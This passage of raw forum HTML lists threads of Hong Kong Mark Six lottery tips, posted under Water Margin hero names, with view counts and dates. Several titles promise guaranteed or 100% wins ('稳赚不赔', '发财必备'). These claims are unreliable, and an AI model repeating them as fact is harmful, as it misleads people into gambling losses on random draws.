 <a href="thread-388-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉81【曹正】地嵇星/操刀鬼/★★六肖六肖六肖★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-477.html" c="1">曹正</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-388-1-1.html" class="xi2">0</a><em>20923</em></td>
<td class="by">
<cite><a href="space-username-%E6%9B%B9%E6%AD%A3.html" c="1">曹正</a></cite>
<em><a href="forum.php?mod=redirect&tid=388&goto=lastpost#lastpost">2025-12-26 16:05</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_387">
<tr>
<td class="icn">
<a href="thread-387-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_387" class="showcontent y" title="更多操作" onclick="CONTENT_TID='387';CONTENT_ID='normalthread_387';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-387-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉82【宋万】地魔星/云里金刚/★★成就梦想◆[平特一肖]</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-478.html" c="1">宋万</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-387-1-1.html" class="xi2">0</a><em>20705</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%8B%E4%B8%87.html" c="1">宋万</a></cite>
<em><a href="forum.php?mod=redirect&tid=387&goto=lastpost#lastpost">2025-12-26 16:01</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_385">
<tr>
<td class="icn">
<a href="thread-385-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_385" class="showcontent y" title="更多操作" onclick="CONTENT_TID='385';CONTENT_ID='normalthread_385';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-385-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉84【薛永】地幽星/病大虫/★★精杀二肖★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-480.html" c="1">薛永</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-385-1-1.html" class="xi2">0</a><em>20262</em></td>
<td class="by">
<cite><a href="space-username-%E8%96%9B%E6%B0%B8.html" c="1">薛永</a></cite>
<em><a href="forum.php?mod=redirect&tid=385&goto=lastpost#lastpost">2025-12-26 15:57</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_384">
<tr>
<td class="icn">
<a href="thread-384-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_384" class="showcontent y" title="更多操作" onclick="CONTENT_TID='384';CONTENT_ID='normalthread_384';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-384-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉85【施恩】地伏星/金眼彪/★★绝杀一肖 ★发财必备！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-481.html" c="1">施恩</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-384-1-1.html" class="xi2">0</a><em>19322</em></td>
<td class="by">
<cite><a href="space-username-%E6%96%BD%E6%81%A9.html" c="1">施恩</a></cite>
<em><a href="forum.php?mod=redirect&tid=384&goto=lastpost#lastpost">2025-12-26 15:53</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_383">
<tr>
<td class="icn">
<a href="thread-383-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_383" class="showcontent y" title="更多操作" onclick="CONTENT_TID='383';CONTENT_ID='normalthread_383';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-383-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉86【李忠】地僻星/打虎将/★★绝杀八码、稳赚不赔！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-482.html" c="1">李忠</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-383-1-1.html" class="xi2">0</a><em>18999</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E5%BF%A0.html" c="1">李忠</a></cite>
<em><a href="forum.php?mod=redirect&tid=383&goto=lastpost#lastpost">2025-12-26 12:56</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_382">
<tr>
<td class="icn">
<a href="thread-382-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_382" class="showcontent y" title="更多操作" onclick="CONTENT_TID='382';CONTENT_ID='normalthread_382';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-382-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉87【周通】地空星/小霸王🇭🇰杀特1️⃣尾1️⃣段</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-483.html" c="1">周通</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-382-1-1.html" class="xi2">0</a><em>20357</em></td>
<td class="by">
<cite><a href="space-username-%E5%91%A8%E9%80%9A.html" c="1">周通</a></cite>
<em><a href="forum.php?mod=redirect&tid=382&goto=lastpost#lastpost">2025-12-26 12:52</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_376">
<tr>
<td class="icn">
<a href="thread-376-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_376" class="showcontent y" title="更多操作" onclick="CONTENT_TID='376';CONTENT_ID='normalthread_376';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-376-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉93【朱富】地藏星/笑面虎★【专家推荐家禽野兽】★人生精彩！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-489.html" c="1">朱富</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-376-1-1.html" class="xi2">0</a><em>17835</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E5%AF%8C.html" c="1">朱富</a></cite>
<em><a href="forum.php?mod=redirect&tid=376&goto=lastpost#lastpost">2025-12-25 20:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_373">
<tr>
<td class="icn">
<a href="thread-373-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_373" class="showcontent y" title="更多操作" onclick="CONTENT_TID='373';CONTENT_ID='normalthread_373';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-373-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉96【李立】地奴星/催命判官★，，杀杀杀特12码，，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-492.html" c="1">李立</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-373-1-1.html" class="xi2">0</a><em>17414</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E7%AB%8B.html" c="1">李立</a></cite>
<em><a href="forum.php?mod=redirect&tid=373&goto=lastpost#lastpost">2025-12-25 20:40</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_371">
<tr>
<td class="icn">
<a href="thread-371-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_371" class="showcontent y" title="更多操作" onclick="CONTENT_TID='371';CONTENT_ID='normalthread_371';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-371-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉98【焦挺】地恶星/没面目★★+++平特1肖+1尾+++</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-494.html" c="1">焦挺</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-371-1-1.html" class="xi2">0</a><em>20218</em></td>
<td class="by">
<cite><a href="space-username-%E7%84%A6%E6%8C%BA.html" c="1">焦挺</a></cite>
<em><a href="forum.php?mod=redirect&tid=371&goto=lastpost#lastpost">2025-12-25 20:36</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_370">
<tr>
<td class="icn">
<a href="thread-370-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_370" class="showcontent y" title="更多操作" onclick="CONTENT_TID='370';CONTENT_ID='normalthread_370';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-370-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉99【石勇】地丑星/石将军★★+++四头中特+++</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-495.html" c="1">石勇</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-370-1-1.html" class="xi2">0</a><em>20431</em></td>
<td class="by">
<cite><a href="space-username-%E7%9F%B3%E5%8B%87.html" c="1">石勇</a></cite>
<em><a href="forum.php?mod=redirect&tid=370&goto=lastpost#lastpost">2025-12-25 20:25</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_369">
<tr>
<td class="icn">
<a href="thread-369-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_369" class="showcontent y" title="更多操作" onclick="CONTENT_TID='369';CONTENT_ID='normalthread_369';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-369-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉100【孙新】地数星/小尉迟★★【精杀一肖】期期只分享杀一肖</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-496.html" c="1">孙新</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-369-1-1.html" class="xi2">0</a><em>19316</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%99%E6%96%B0.html" c="1">孙新</a></cite>
<em><a href="forum.php?mod=redirect&tid=369&goto=lastpost#lastpost">2025-12-25 20:23</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_368">
<tr>
<td class="icn">
<a href="thread-368-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_368" class="showcontent y" title="更多操作" onclick="CONTENT_TID='368';CONTENT_ID='normalthread_368';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-368-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉101【顾大嫂】地阴星/母大虫★★【⒉字平特肖】跨出财富第一步！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-497.html" c="1">顾大嫂</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-368-1-1.html" class="xi2">0</a><em>19151</em></td>
<td class="by">
<cite><a href="space-username-%E9%A1%BE%E5%A4%A7%E5%AB%82.html" c="1">顾大嫂</a></cite>
<em><a href="forum.php?mod=redirect&tid=368&goto=lastpost#lastpost">2025-12-25 20:21</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_365">
<tr>
<td class="icn">
<a href="thread-365-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_365" class="showcontent y" title="更多操作" onclick="CONTENT_TID='365';CONTENT_ID='normalthread_365';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-365-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉104【王定六】地劣星/ 活闪婆★★【最新五不中】超级特料猛料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-500.html" c="1">王定六</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-365-1-1.html" class="xi2">0</a><em>19481</em></td>
<td class="by">
<cite><a href="space-username-%E7%8E%8B%E5%AE%9A%E5%85%AD.html" c="1">王定六</a></cite>
<em><a href="forum.php?mod=redirect&tid=365&goto=lastpost#lastpost">2025-12-25 20:15</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_362">
<tr>
<td class="icn">
<a href="thread-362-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_362" class="showcontent y" title="更多操作" onclick="CONTENT_TID='362';CONTENT_ID='normalthread_362';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-362-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉107【时迁】地贼星/鼓上蚤★★【单双各三尾】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-503.html" c="1">时迁</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-362-1-1.html" class="xi2">0</a><em>16038</em></td>
<td class="by">
<cite><a href="space-username-%E6%97%B6%E8%BF%81.html" c="1">时迁</a></cite>
<em><a href="forum.php?mod=redirect&tid=362&goto=lastpost#lastpost">2025-12-25 20:09</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_25">
<tr>
<td class="icn">
<a href="thread-25-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_25" class="showcontent y" title="更多操作" onclick="CONTENT_TID='25';CONTENT_ID='normalthread_25';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-25-1-1.html" onclick="atarget(this)" class="s xst">014期:头数分享（已论证）彩民最爱这一份稳定的资料出现，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-17.html" c="1">骑着蚂蚁</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-25-1-1.html" class="xi2">0</a><em>130681</em></td>
<td class="by">
<cite><a href="space-username-%E9%AA%91%E7%9D%80%E8%9A%82%E8%9A%81.html" c="1">骑着蚂蚁</a></cite>
<em><a href="forum.php?mod=redirect&tid=25&goto=lastpost#lastpost">2025-12-25 13:10</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_52">
<tr>
<td class="icn">
<a href="thread-52-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_52" class="showcontent y" title="更多操作" onclick="CONTENT_TID='52';CONTENT_ID='normalthread_52';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-52-1-1.html" onclick="atarget(this)" class="s xst">014期：难搞 累了就休息😴</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-35.html" c="1">草原牧歌</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-52-1-1.html" class="xi2">0</a><em>120736</em></td>
<td class="by">
<cite><a href="space-username-%E8%8D%89%E5%8E%9F%E7%89%A7%E6%AD%8C.html" c="1">草原牧歌</a></cite>
<em><a href="forum.php?mod=redirect&tid=52&goto=lastpost#lastpost">2025-12-25 13:10</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_57">
<tr>
<td class="icn">
<a href="thread-57-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_57" class="showcontent y" title="更多操作" onclick="CONTENT_TID='57';CONTENT_ID='normalthread_57';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-57-1-1.html" onclick="atarget(this)" class="s xst">第014期推荐（转载资料）因为不错，所以分享。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-39.html" c="1">码膏</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-57-1-1.html" class="xi2">0</a><em>123518</em></td>
<td class="by">
<cite><a href="space-username-%E7%A0%81%E8%86%8F.html" c="1">码膏</a></cite>
<em><a href="forum.php?mod=redirect&tid=57&goto=lastpost#lastpost">2025-12-25 13:10</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_42">
<tr>
<td class="icn">
<a href="thread-42-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_42" class="showcontent y" title="更多操作" onclick="CONTENT_TID='42';CONTENT_ID='normalthread_42';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-42-1-1.html" onclick="atarget(this)" class="s xst">014期：绝杀八码</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-27.html" c="1">赵姐</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-42-1-1.html" class="xi2">0</a><em>127029</em></td>
<td class="by">
<cite><a href="space-username-%E8%B5%B5%E5%A7%90.html" c="1">赵姐</a></cite>
<em><a href="forum.php?mod=redirect&tid=42&goto=lastpost#lastpost">2025-12-13 21:53</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_43">
<tr>
<td class="icn">
<a href="thread-43-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_43" class="showcontent y" title="更多操作" onclick="CONTENT_TID='43';CONTENT_ID='normalthread_43';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-43-1-1.html" onclick="atarget(this)" class="s xst">014期。。杀杀杀特12码，，，，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-28.html" c="1">下河捉鱼</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-43-1-1.html" class="xi2">0</a><em>118915</em></td>
<td class="by">
<cite><a href="space-username-%E4%B8%8B%E6%B2%B3%E6%8D%89%E9%B1%BC.html" c="1">下河捉鱼</a></cite>
<em><a href="forum.php?mod=redirect&tid=43&goto=lastpost#lastpost">2025-12-13 21:53</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4">
<tr>
<td class="icn">
<a href="thread-4-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_4" class="showcontent y" title="更多操作" onclick="CONTENT_TID='4';CONTENT_ID='normalthread_4';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-4-1-1.html" onclick="atarget(this)" class="s xst">014香港🇭🇰杀特1️⃣尾1️⃣段</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-4-1-1.html" class="xi2">0</a><em>130617</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=4&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_24">
<tr>
<td class="icn">
<a href="thread-24-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_24" class="showcontent y" title="更多操作" onclick="CONTENT_TID='24';CONTENT_ID='normalthread_24';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-24-1-1.html" style="text-decoration: underline;color: #8F2A90;" onclick="atarget(this)" class="s xst">014杀特肖（特邀）资料更新很早，帮大家省点钱是我最开心的事，一起加油。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-16.html" c="1">横财就手</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-24-1-1.html" class="xi2">0</a><em>114753</em></td>
<td class="by">
<cite><a href="space-username-%E6%A8%AA%E8%B4%A2%E5%B0%B1%E6%89%8B.html" c="1">横财就手</a></cite>
<em><a href="forum.php?mod=redirect&tid=24&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_60">
<tr>
<td class="icn">
<a href="thread-60-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_60" class="showcontent y" title="更多操作" onclick="CONTENT_TID='60';CONTENT_ID='normalthread_60';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-60-1-1.html" onclick="atarget(this)" class="s xst">014期、记录杀1肖</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-42.html" c="1">脚车摩托</a></cite>
<em><span>2025-3-31</span></em>
</td>
<td class="num"><a href="thread-60-1-1.html" class="xi2">0</a><em>114412</em></td>
<td class="by">
<cite><a href="space-username-%E8%84%9A%E8%BD%A6%E6%91%A9%E6%89%98.html" c="1">脚车摩托</a></cite>
<em><a href="forum.php?mod=redirect&tid=60&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_64">
<tr>
<td class="icn">
<a href="thread-64-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_64" class="showcontent y" title="更多操作" onclick="CONTENT_TID='64';CONTENT_ID='normalthread_64';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-64-1-1.html" onclick="atarget(this)" class="s xst">014期：推选平特一肖</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-46.html" c="1">食神生财</a></cite>
<em><span>2025-4-1</span></em>
</td>
<td class="num"><a href="thread-64-1-1.html" class="xi2">0</a><em>118374</em></td>
<td class="by">
<cite><a href="space-username-%E9%A3%9F%E7%A5%9E%E7%94%9F%E8%B4%A2.html" c="1">食神生财</a></cite>
<em><a href="forum.php?mod=redirect&tid=64&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_99">
<tr>
<td class="icn">
<a href="thread-99-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_99" class="showcontent y" title="更多操作" onclick="CONTENT_TID='99';CONTENT_ID='normalthread_99';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-99-1-1.html" onclick="atarget(this)" class="s xst">014期：香港🇭🇰</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-31.html" c="1">邱大仙</a></cite>
<em><span>2025-5-11</span></em>
</td>
<td class="num"><a href="thread-99-1-1.html" class="xi2">0</a><em>112470</em></td>
<td class="by">
<cite><a href="space-username-%E9%82%B1%E5%A4%A7%E4%BB%99.html" c="1">邱大仙</a></cite>
<em><a href="forum.php?mod=redirect&tid=99&goto=lastpost#lastpost">2025-12-11 21:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_23">
<tr>
<td class="icn">
<a href="thread-23-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_23" class="showcontent y" title="更多操作" onclick="CONTENT_TID='23';CONTENT_ID='normalthread_23';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-23-1-1.html" style="text-decoration: underline;color: #EC1282;" onclick="atarget(this)" class="s xst">013香港/期期杀两肖+半波++++++（特邀）荣获香菜发表优秀奖。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-15.html" c="1">福到发财</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-23-1-1.html" class="xi2">0</a><em>125262</em></td>
<td class="by">
<cite><a href="space-username-%E7%A6%8F%E5%88%B0%E5%8F%91%E8%B4%A2.html" c="1">福到发财</a></cite>
<em><a href="forum.php?mod=redirect&tid=23&goto=lastpost#lastpost">2025-12-7 13:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_50">
<tr>
<td class="icn">
<a href="thread-50-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_50" class="showcontent y" title="更多操作" onclick="CONTENT_TID='50';CONTENT_ID='normalthread_50';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-50-1-1.html" onclick="atarget(this)" class="s xst">014期精杀一肖，今期开始只分享杀一肖。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-34.html" c="1">飞龙凤舞</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-50-1-1.html" class="xi2">0</a><em>119894</em></td>
<td class="by">
<cite><a href="space-username-%E9%A3%9E%E9%BE%99%E5%87%A4%E8%88%9E.html" c="1">飞龙凤舞</a></cite>
<em><a href="forum.php?mod=redirect&tid=50&goto=lastpost#lastpost">2025-12-7 13:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_66">
<tr>
<td class="icn">
<a href="thread-66-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_66" class="showcontent y" title="更多操作" onclick="CONTENT_TID='66';CONTENT_ID='normalthread_66';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-66-1-1.html" onclick="atarget(this)" class="s xst">014期：心都凉了一截，姑娘来个人工呼吸。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-48.html" c="1">国际假期</a></cite>
<em><span>2025-4-2</span></em>
</td>
<td class="num"><a href="thread-66-1-1.html" class="xi2">0</a><em>123988</em></td>
<td class="by">
<cite><a href="space-username-%E5%9B%BD%E9%99%85%E5%81%87%E6%9C%9F.html" c="1">国际假期</a></cite>
<em><a href="forum.php?mod=redirect&tid=66&goto=lastpost#lastpost">2025-12-7 13:45</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_47">
<tr>
<td class="icn">
<a href="thread-47-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_47" class="showcontent y" title="更多操作" onclick="CONTENT_TID='47';CONTENT_ID='normalthread_47';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-47-1-1.html" onclick="atarget(this)" class="s xst">014期：平特肖长期跟100%让你喝上靓汤</a>
</th>
<td class="by">
<cite>
<a href="space-uid-9.html" c="1">沉默是金</a></cite>
<em><span>2025-3-29</span></em>
</td>
<td class="num"><a href="thread-47-1-1.html" class="xi2">0</a><em>130998</em></td>
<td class="by">
<cite><a href="space-username-%E6%B2%89%E9%BB%98%E6%98%AF%E9%87%91.html" c="1">沉默是金</a></cite>
<em><a href="forum.php?mod=redirect&tid=47&goto=lastpost#lastpost">2025-3-29 17:48</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_61">
<tr>
<td class="icn">
<a href="thread-61-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_61" class="showcontent y" title="更多操作" onclick="CONTENT_TID='61';CONTENT_ID='normalthread_61';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-61-1-1.html" onclick="atarget(this)" class="s xst">013期：慎重慎重。猴-虎-蛇-猪 剩2期参考</a>
<img src="static/image/stamp/009.small.gif" alt="爆料" class="vm" />
